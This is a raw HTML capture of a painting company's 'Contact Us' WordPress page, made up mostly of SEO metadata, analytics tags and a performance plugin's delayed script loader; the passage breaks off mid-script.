

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allegiantpainting.com/contact-us/
body_size: 29292
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script data-pagespeed-no-defer data-two-no-delay type="text/javascript" >var two_worker_data_critical_data = {"critical_data":{"critical_css":false,"critical_fonts":false}}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript" >var two_worker_data_font = {"font":[]}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript" >var two_worker_data_excluded_js = {"js":[]}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript" >var two_worker_data_js = {"js":[{"inline":true,"code":"","id":"","uid":"two_696b6f3c361ad","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"JTBBJTA5dmFyJTIwZ3RtNHdwX2RhdGFsYXllcl9uYW1lJTIwJTNEJTIwJTIyZGF0YUxheWVyJTIyJTNCJTBBJTA5dmFyJTIwZGF0YUxheWVyJTIwJTNEJTIwZGF0YUxheWVyJTIwJTdDJTdDJTIwJTVCJTVEJTNCJTBB","id":"","uid":"two_696b6f3c36212","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"ZG9jdW1lbnQuZG9jdW1lbnRFbGVtZW50LmNsYXNzTmFtZSUyMCUzRCUyMGRvY3VtZW50LmRvY3VtZW50RWxlbWVudC5jbGFzc05hbWUucmVwbGFjZSUyOCUyMm5vLWpzJTIyJTJDJTIyanMlMjIlMjklM0I=","id":"","uid":"two_696b6f3c3622f","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"[base64]","id":"","uid":"two_696b6f3c36248","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"[base64]","id":"","uid":"two_696b6f3c36251","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"[base64]","id":"","uid":"two_696b6f3c3625d","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/allegiantpainting.com\/wp-includes\/js\/jquery\/jquery.min.js?ver=3.7.1","id":"jquery-core-js","uid":"two_696b6f3c36299","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/allegiantpainting.com\/wp-includes\/js\/jquery\/jquery-migrate.min.js?ver=3.4.1","id":"jquery-migrate-js","uid":"two_696b6f3c362a9","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"[base64]","id":"optml-print-js-after","uid":"two_696b6f3c362b5","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"[base64]","id":"","uid":"two_696b6f3c362c4","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"[base64]","id":"","uid":"two_696b6f3c362d2","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/backend.leadconnectorhq.com\/appengine\/loc\/IYKuQugg6TXO1QyYvFtR\/pool\/dRvqoRoMLrHoYqNnBVnO\/number_pool.js","id":"","uid":"two_696b6f3c362f1","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/backend.leadconnectorhq.com\/appengine\/js\/user_session.js","id":"","uid":"two_696b6f3c362fd","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/link.msgsndr.com\/js\/form_embed.js","id":"","uid":"two_696b6f3c36309","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/mchenrychamberofcomm.chambermaster.com\/Content\/Script\/Member.js","id":"","uid":"two_696b6f3c36318","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"[base64]","id":"","uid":"two_696b6f3c36328","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"[base64]","id":"","uid":"two_696b6f3c36337","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"[base64]","id":"","uid":"two_696b6f3c3634a","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"[base64]","id":"genesis-block-theme-js-js-extra","uid":"two_696b6f3c3635e","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/allegiantpainting.com\/wp-content\/themes\/genesis-block-theme\/js\/genesis-block-theme.js?ver=1.0.0","id":"genesis-block-theme-js-js","uid":"two_696b6f3c36370","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/allegiantpainting.com\/wp-content\/plugins\/elementor\/assets\/js\/webpack.runtime.min.js?ver=3.31.3","id":"elementor-webpack-runtime-js","uid":"two_696b6f3c36380","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/allegiantpainting.com\/wp-content\/plugins\/elementor\/assets\/js\/frontend-modules.min.js?ver=3.31.3","id":"elementor-frontend-modules-js","uid":"two_696b6f3c36393","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/allegiantpainting.com\/wp-includes\/js\/jquery\/ui\/core.min.js?ver=1.13.3","id":"jquery-ui-core-js","uid":"two_696b6f3c363a4","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"[base64]","id":"elementor-frontend-js-before","uid":"two_696b6f3c363b5","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/allegiantpainting.com\/wp-content\/plugins\/elementor\/assets\/js\/frontend.min.js?ver=3.31.3","id":"elementor-frontend-js","uid":"two_696b6f3c363e4","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/allegiantpainting.com\/wp-content\/plugins\/elementor-pro\/assets\/lib\/smartmenus\/jquery.smartmenus.min.js?ver=1.2.1","id":"smartmenus-js","uid":"two_696b6f3c363f5","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/allegiantpainting.com\/wp-content\/plugins\/elementor\/assets\/lib\/swiper\/v8\/swiper.min.js?ver=8.4.5","id":"swiper-js","uid":"two_696b6f3c36405","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/allegiantpainting.com\/wp-content\/plugins\/elementor-pro\/assets\/js\/webpack-pro.runtime.min.js?ver=3.31.2","id":"elementor-pro-webpack-runtime-js","uid":"two_696b6f3c36414","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/allegiantpainting.com\/wp-includes\/js\/dist\/hooks.min.js?ver=4d63a3d491d11ffd8ac6","id":"wp-hooks-js","uid":"two_696b6f3c36423","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/allegiantpainting.com\/wp-includes\/js\/dist\/i18n.min.js?ver=5e580eb46a90c2b997e6","id":"wp-i18n-js","uid":"two_696b6f3c36432","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"JTBBd3AuaTE4bi5zZXRMb2NhbGVEYXRhJTI4JTIwJTdCJTIwJTI3dGV4dCUyMGRpcmVjdGlvbiU1Q3UwMDA0bHRyJTI3JTNBJTIwJTVCJTIwJTI3bHRyJTI3JTIwJTVEJTIwJTdEJTIwJTI5JTNCJTBB","id":"wp-i18n-js-after","uid":"two_696b6f3c36441","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"[base64]","id":"elementor-pro-frontend-js-before","uid":"two_696b6f3c36450","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/allegiantpainting.com\/wp-content\/plugins\/elementor-pro\/assets\/js\/frontend.min.js?ver=3.31.2","id":"elementor-pro-frontend-js","uid":"two_696b6f3c36469","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/allegiantpainting.com\/wp-content\/plugins\/elementor-pro\/assets\/js\/elements-handlers.min.js?ver=3.31.2","id":"pro-elements-handlers-js","uid":"two_696b6f3c36477","exclude_blob":false,"excluded_from_delay":false},{"code":"[base64]","inline":true,"uid":"two_dispatchEvent_script"}]}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript" >var two_worker_data_css = {"css":[{"url":"https:\/\/allegiantpainting.com\/wp-content\/cache\/tw_optimize\/css\/two_18_aggregated_5031697833a1b266bf9fe4d7a52cf38e_delay.min.css?date=1768648508","media":"all","uid":""}]}</script><noscript><link rel="stylesheet" crossorigin="anonymous" class="two_uncritical_css_noscript" media="all" href="https://allegiantpainting.com/wp-content/cache/tw_optimize/css/two_18_aggregated_5031697833a1b266bf9fe4d7a52cf38e_delay.min.css?date=1768648508"></noscript><link type="text/css" media="all" href="https://allegiantpainting.com/wp-content/cache/tw_optimize/css/two_18_aggregated.min.css?date=1768648508" rel="stylesheet"  />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute="data-twodelayedjs";window.two_delayed_js_load_libs_first="";window.two_delayed_loading_events=["mousemove","click","keydown","wheel","touchmove","touchend"];window.two_event_listeners=[];</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script><script data-two_delay_src='inline' data-two_delay_id="two_696b6f3c361ad" id=optmlpreload></script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-two_delay_src='inline' data-two_delay_id="two_696b6f3c36212" data-cfasync="false" data-pagespeed-no-defer></script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script data-two_delay_src='inline' data-two_delay_id="two_696b6f3c3622f"></script>

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Contact Us - Allegiant Painting</title>
	<meta name="description" content="Looking for a professional painting service? Contact Allegiant Painting for all your painting needs. We offer free quotes and exceptional customer service." />
	<link rel="canonical" href="https://allegiantpainting.com/contact-us/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Contact Us - Allegiant Painting" />
	<meta property="og:description" content="Looking for a professional painting service? Contact Allegiant Painting for all your painting needs. We offer free quotes and exceptional customer service." />
	<meta property="og:url" content="https://allegiantpainting.com/contact-us/" />
	<meta property="og:site_name" content="Allegiant Painting" />
	<meta property="article:publisher" content="https://www.facebook.com/AllegiantPaint/" />
	<meta property="article:modified_time" content="2025-04-19T09:48:27+00:00" />
	<meta property="og:image" content="https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:auto/h:auto/q:mauto/f:best/ig:avif/https://allegiantpainting.com/wp-content/uploads/2023/04/Group-326.svg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ContactPage"],"@id":"https://allegiantpainting.com/contact-us/","url":"https://allegiantpainting.com/contact-us/","name":"Contact Us - Allegiant Painting","isPartOf":{"@id":"https://allegiantpainting.com/#website"},"primaryImageOfPage":{"@id":"https://allegiantpainting.com/contact-us/#primaryimage"},"image":{"@id":"https://allegiantpainting.com/contact-us/#primaryimage"},"thumbnailUrl":"https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:auto/h:auto/q:mauto/f:best/ig:avif/https://allegiantpainting.com/wp-content/uploads/2023/04/Group-326.svg","datePublished":"2023-04-03T23:48:35+00:00","dateModified":"2025-04-19T09:48:27+00:00","description":"Looking for a professional painting service? Contact Allegiant Painting for all your painting needs. We offer free quotes and exceptional customer service.","breadcrumb":{"@id":"https://allegiantpainting.com/contact-us/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allegiantpainting.com/contact-us/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allegiantpainting.com/contact-us/#primaryimage","url":"https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:64/h:50/q:mauto/f:best/ig:avif/https://allegiantpainting.com/wp-content/uploads/2023/04/Group-326.svg","contentUrl":"https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:64/h:50/q:mauto/f:best/ig:avif/https://allegiantpainting.com/wp-content/uploads/2023/04/Group-326.svg","width":64,"height":50},{"@type":"BreadcrumbList","@id":"https://allegiantpainting.com/contact-us/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allegiantpainting.com/"},{"@type":"ListItem","position":2,"name":"CONTACT US"}]},{"@type":"WebSite","@id":"https://allegiantpainting.com/#website","url":"https://allegiantpainting.com/","name":"Allegiant Painting","description":"The Best House Painters In The McHenry County","publisher":{"@id":"https://allegiantpainting.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allegiantpainting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://allegiantpainting.com/#organization","name":"Allegiant Painting LLC","url":"https://allegiantpainting.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allegiantpainting.com/#/schema/logo/image/","url":"https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:1920/h:288/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/Allegiant-Logo-4.png","contentUrl":"https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:1920/h:288/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/Allegiant-Logo-4.png","width":7000,"height":1050,"caption":"Allegiant Painting LLC"},"image":{"@id":"https://allegiantpainting.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/AllegiantPaint/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//mlmmcdnxjmfu.i.optimole.com' />
<link rel='preconnect' href='https://mlmmcdnxjmfu.i.optimole.com' />
<link rel="alternate" type="application/rss+xml" title="Allegiant Painting &raquo; Feed" href="https://allegiantpainting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allegiant Painting &raquo; Comments Feed" href="https://allegiantpainting.com/comments/feed/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-two_delay_src='inline' data-two_delay_id="two_696b6f3c36248" data-cfasync="false" data-pagespeed-no-defer></script>
<script data-two_delay_src='inline' data-two_delay_id="two_696b6f3c36251" data-cfasync="false" data-pagespeed-no-defer></script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script data-two_delay_src='inline' data-two_delay_id="two_696b6f3c3625d"></script>



































<script data-two_delay_id="two_696b6f3c36299" data-two_delay_src="https://allegiantpainting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-two_delay_id="two_696b6f3c362a9" data-two_delay_src="https://allegiantpainting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-two_delay_src='inline' data-two_delay_id="two_696b6f3c362b5" id="optml-print-js-after"></script>
<link rel="https://api.w.org/" href="https://allegiantpainting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allegiantpainting.com/wp-json/wp/v2/pages/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allegiantpainting.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://allegiantpainting.com/?p=18' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allegiantpainting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallegiantpainting.com%2Fcontact-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allegiantpainting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallegiantpainting.com%2Fcontact-us%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Meta Pixel Code -->
<script data-two_delay_src='inline' data-two_delay_id="two_696b6f3c362c4"></script>
<noscript><img fetchpriority="high" decoding=async data-opt-id=301793586  fetchpriority="high" height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=524996829805549&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code 1918336258565143 -->


			
			<meta http-equiv="Accept-CH" content="Viewport-Width" />
		
		<script data-two_delay_src='inline' data-two_delay_id="two_696b6f3c362d2" type="application/javascript"></script><link rel="icon" href="https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:32/h:32/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/2023/04/cropped-Group-318.jpg" sizes="32x32" />
<link rel="icon" href="https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:192/h:192/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/2023/04/cropped-Group-318.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:180/h:180/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/2023/04/cropped-Group-318.jpg" />
<meta name="msapplication-TileImage" content="https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:270/h:270/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/2023/04/cropped-Group-318.jpg" />
		
		</head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-18 wp-custom-logo wp-embed-responsive wp-theme-genesis-block-theme group-blog featured-image-wide elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-18">
        <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">

        </script>
         <script data-pagespeed-no-defer data-two-no-delay id="two_worker" type="javascript/worker">
                let two_font_actions = "not_load";
            let two_css_length=0;let two_connected_css_length=0;let two_uncritical_fonts=null;let two_uncritical_fonts_status=false;if(two_font_actions=="not_load"||two_font_actions=="exclude_uncritical_fonts"){two_uncritical_fonts_status=true;}
self.addEventListener("message",function(e){two_css_length=e.data.css.length;if(!e.data.critical_data.critical_css||!e.data.critical_data.critical_fonts){two_uncritical_fonts_status=false;}
if(e.data.font.length>0){two_fetch_inbg(e.data.font,"font");}
if(e.data.js.length>0){two_fetch_inbg(e.data.js,"js");}
if(e.data.excluded_js.length>0){two_fetch_inbg(e.data.excluded_js,"js",true);}
if(e.data.css.length>0){two_fetch_inbg(e.data.css,"css");}},false);function two_fetch_inbg(data,type,excluded_js=false){for(let i in data){if(typeof data[i].url!="undefined"){var modifiedScript=null;if(type==="js"&&typeof data[i].exclude_blob!="undefined"&&data[i].exclude_blob){modifiedScript={id:i,status:'ok',type:type,url:data[i].url,uid:data[i].uid};two_send_worker_data(modifiedScript);continue;}
fetch(data[i].url,{mode:'no-cors',redirect:'follow'}).then((r)=>{if(!r.ok||r.status!==200){throw Error(r.statusText);}
if(two_uncritical_fonts_status&&type=="css"){return(r.text());}else{return(r.blob());}}).then((content_)=>{let sheetURL="";if(two_uncritical_fonts_status&&type=="css"){sheetURL=two_create_blob(content_);}else{sheetURL=URL.createObjectURL(content_);}
modifiedScript=null;if(type=="css"){modifiedScript={id:i,type:type,status:'ok',media:data[i].media,url:sheetURL,uid:data[i].uid,original_url:data[i].url,two_uncritical_fonts:two_uncritical_fonts,};}else if(type=="js"){modifiedScript={id:i,status:'ok',type:type,url:sheetURL,uid:data[i].uid};}else if(type=="font"){modifiedScript={status:'ok',type:type,main_url:data[i].url,url:sheetURL,font_face:data[i].font_face};}
if(excluded_js){modifiedScript.excluded_from_delay=true;}
two_send_worker_data(modifiedScript);}).catch(function(error){console.log("error in fetching: "+error.toString()+", bypassing "+data[i].url);fetch(data[i].url,{redirect:'follow'}).then((r)=>{if(!r.ok||r.status!==200){throw Error(r.statusText);}
if(two_uncritical_fonts_status&&type=="css"){return(r.text());}else{return(r.blob());}}).then((content_)=>{let sheetURL="";if(two_uncritical_fonts_status&&type=="css"){sheetURL=two_create_blob(content_);}else{sheetURL=URL.createObjectURL(content_);}
var modifiedScript=null;if(type=="css"){modifiedScript={id:i,type:type,status:'ok',media:data[i].media,url:sheetURL,uid:data[i].uid,original_url:data[i].url,two_uncritical_fonts:two_uncritical_fonts,};}else if(type=="js"){modifiedScript={id:i,status:'ok',type:type,url:sheetURL,uid:data[i].uid};}else if(type=="font"){modifiedScript={status:'ok',type:type,main_url:data[i].url,url:sheetURL,font_face:data[i].font_face};}
if(excluded_js){modifiedScript.excluded_from_delay=true;}
two_send_worker_data(modifiedScript);}).catch(function(error){console.log("error in fetching no-cors: "+error.toString()+", bypassing "+data[i].url);try{console.log("error in fetching: "+error.toString()+", sending XMLHttpRequest"+data[i].url);let r=new XMLHttpRequest;if(two_uncritical_fonts_status&&type=="css"){r.responseType="text";}else{r.responseType="blob";}
r.onload=function(content_){let sheetURL="";if(two_uncritical_fonts_status&&type=="css"){sheetURL=two_create_blob(content_.target.response);}else{sheetURL=URL.createObjectURL(content_.target.response);}
if(r.status!==200){two_XMLHttpRequest_error(excluded_js,data[i],type,i);return;}
console.log("error in fetching: "+error.toString()+", XMLHttpRequest success "+data[i].url);let modifiedScript=null;if(type=="css"){modifiedScript={id:i,type:type,status:'ok',media:data[i].media,url:sheetURL,uid:data[i].uid,two_uncritical_fonts:two_uncritical_fonts,};}else if(type=="js"){modifiedScript={id:i,type:type,status:'ok',url:sheetURL,uid:data[i].uid};}else if(type=="font"){modifiedScript={type:type,status:'ok',main_url:data[i].url,url:sheetURL,font_face:data[i].font_face};}
if(excluded_js){modifiedScript.excluded_from_delay=true;}
two_send_worker_data(modifiedScript);};r.onerror=function(){two_XMLHttpRequest_error(excluded_js,data[i],type,i)};r.open("GET",data[i].url,true);r.send();}catch(e){console.log("error in fetching: "+e.toString()+", running fallback for "+data[i].url);var modifiedScript=null;if(type=="css"||type=="js"){modifiedScript={id:i,type:type,status:'error',url:data[i].url,uid:data[i].uid};}else if(type=="font"){modifiedScript={type:type,status:'error',url:data[i].url,font_face:data[i].font_face};}
if(excluded_js){modifiedScript.excluded_from_delay=true;}
two_send_worker_data(modifiedScript);}});});}}}
function two_XMLHttpRequest_error(excluded_js,data_i,type,i){console.log("error in fetching: XMLHttpRequest failed "+data_i.url);var modifiedScript=null;if(type=="css"||type=="js"){modifiedScript={id:i,type:type,status:'error',url:data_i.url,uid:data_i.uid};}else if(type=="font"){modifiedScript={type:type,status:'error',url:data_i.url,font_face:data_i.font_face};}
if(excluded_js){modifiedScript.excluded_from_delay=true;}
two_send_worker_data(modifiedScript);}
function two_create_blob(str){two_uncritical_fonts="";const regex=/@font-face\s*\{(?:[^{}])*\}/sig;str=str.replace(regex,function(e){if(e.includes("data:application")){return e;}
two_uncritical_fonts+=e;return"";});let blob_data=new Blob([str],{type:"text/css"});let sheetURL=URL.createObjectURL(blob_data);return sheetURL;}
function two_send_worker_data(data){if(data.type=="css"){two_connected_css_length++;data.length=two_css_length;data.connected_length=two_connected_css_length;}
self.postMessage(data)}
        </script>
        <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">
                        let two_font_actions = "not_load";
                     two_worker_styles_list=[];two_worker_styles_count=0;var two_script_list=typeof two_worker_data_js==="undefined"?[]:two_worker_data_js.js;var two_excluded_js_list=typeof two_worker_data_excluded_js==="undefined"?[]:two_worker_data_excluded_js.js;var excluded_count=two_excluded_js_list.filter((el)=>{return!!el['url']}).length;var two_css_list=typeof two_worker_data_css==="undefined"?[]:two_worker_data_css.css;var two_fonts_list=typeof two_worker_data_font==="undefined"?[]:two_worker_data_font.font;var two_critical_data=typeof two_worker_data_critical_data==="undefined"?[]:two_worker_data_critical_data.critical_data;var wcode=new Blob([document.querySelector("#two_worker").textContent],{type:"text/javascript"});var two_worker=new Worker(window.URL.createObjectURL(wcode));var two_worker_data={"js":two_script_list,"excluded_js":two_excluded_js_list,"css":two_css_list,"font":two_fonts_list,critical_data:two_critical_data}
two_worker.postMessage(two_worker_data);two_worker.addEventListener("message",function(e){var data=e.data;if(data.type==="css"&&data.status==="ok"){if(data.two_uncritical_fonts&&two_font_actions=="exclude_uncritical_fonts"){let two_uncritical_fonts=data.two_uncritical_fonts;const two_font_tag=document.createElement("style");two_font_tag.innerHTML=two_uncritical_fonts;two_font_tag.className="two_uncritical_fonts";document.body.appendChild(two_font_tag);}
if(window.two_page_loaded){two_connect_style(data);}else{two_worker_styles_list.push(data);}}else if(data.type==="js"){if(data.status==="ok"){if(data.excluded_from_delay){two_excluded_js_list[data.id].old_url=two_excluded_js_list[data.id].url;two_excluded_js_list[data.id].url=data.url;two_excluded_js_list[data.id].success=true;excluded_count--;if(excluded_count===0){two_connect_script(0,two_excluded_js_list)}}else{two_script_list[data.id].old_url=two_script_list[data.id].url;two_script_list[data.id].url=data.url;two_script_list[data.id].success=true;}}}else if(data.type==="css"&&data.status==="error"){console.log("error in fetching, connecting style now")
two_connect_failed_style(data);}else if(data.type==="font"){two_connect_font(data);}});function UpdateQueryString(key,value,url){if(!url)url=window.location.href;var re=new RegExp("([?&])"+key+"=.*?(&|#|$)(.*)","gi"),hash;if(re.test(url)){if(typeof value!=="undefined"&&value!==null){return url.replace(re,"$1"+key+"="+value+"$2$3");}
